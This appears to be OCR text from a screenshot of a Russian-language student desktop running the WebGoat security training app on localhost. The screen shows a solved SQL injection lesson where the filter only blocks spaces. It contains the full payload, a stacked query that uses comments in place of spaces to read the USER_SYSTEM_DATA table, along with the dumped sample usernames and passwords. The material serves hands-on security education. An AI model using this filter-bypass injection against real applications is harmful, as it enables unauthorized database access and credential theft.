 Радкевич
МО-402
~$борато...
Лаборато...
TestClass.cl...
BurpSuit...
— ярл...
Discord
Telegram
Microsoft
Teams
1С
Предприя...
Windscr
IDE
Git
Postm
Shared
MainMeth...
~WRL36
Корзина
Информа...
о стрельбе...
мусор
Файл
Главная
Поделиться
Вид
мусор
Поиск: мусор
WebGoat
WebGoat
localhost:8080
WebGoat
Path traversal
(A2) Broken Authentication
(A3) Sensitive Data Exposure
(A4) XML External Entities (XXE)
(A5) Broken Access Control
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
Input validation alone is not enough!!
So the last attempt to validate if the query did not contain any spaces failed, the development team went
further into the direction of only performing input validation, can you find out where it went wrong this
time?
Read about the lesson goal here.
Name:
Get Account Info
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
<\/p>Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name =
'A';\/**\/SELECT\/**\/*\/**\/FROM\/**\/USER_SYSTEM_DATA;--'
Элем
ENG
17:37
13.04.2022